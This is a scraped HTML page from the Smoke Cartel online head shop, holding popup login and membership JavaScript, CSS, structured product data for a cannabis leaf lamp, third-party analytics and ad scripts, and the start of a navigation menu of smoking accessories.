        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478360",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478360",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










   

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/3d-cannabis-leaf-lamp",
	"url": "https://www.smokecartel.com/products/3d-cannabis-leaf-lamp",
	"name": "3D Cannabis Leaf Lamp",
	"image": ["https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9_1024x.jpg?v=1653609336","https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b_1024x.jpg?v=1653602517","https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f_1024x.jpg?v=1653607509","https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464_1024x.jpg?v=1653597589","https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd_1024x.jpg?v=1653600160","https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308_1024x.jpg?v=1653601279","https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_1024x.png?v=1653658346","https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_1024x.png?v=1653659355","https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_1024x.png?v=1653660997","https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_1024x.png?v=1653661073","https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_1024x.png?v=1653661476",
"https://warely.io/smokecartel/banners/3d-cannabis-leaf-lamp.jpg"],
	"description": "This Cannabis Leaf Lamp features 3D stereoscopic effects and is laser sculpted, giving this leaf more than 95% light transmittance. Choose between \n7 Colors changing effects  (Red, Green, Blue, Yellow, Cyan, Purple, White) with the touch of a button. The 3D Cannabis Leaf Lamp has a long-standing battery life with low energy consumption and is sure to entertain guests and add some style and color to any setting you choose.",
	"brand": {
		"@type": "Thing",
		"name": "DankStop"
	},
	"sku": "DS-LAMP1",
	"gtin13": "7239071170741",
	"itemCondition": "NewCondition",
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "29.99",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "16.15",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Lifestyle",
            "item": "https://www.smokecartel.com/collections/lifestyle"
          },{
            "@type": "ListItem",
            "position": 3,
            "name": "Home Goods - Incense, Decor &amp; More",
            "item": "https://www.smokecartel.com/collections/home-goods-incense-decor-more"
          },{
          "@type": "ListItem",
          "position": 4,
          "name": "3D Cannabis Leaf Lamp",
          "item": "https://www.smokecartel.com/products/3d-cannabis-leaf-lamp"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
    <script src="https://recapads.com/journey/assets/js/journey/journey.js" async></script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/?section_id=sections--26548696088757__header
body_size: 9404
content:
<div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
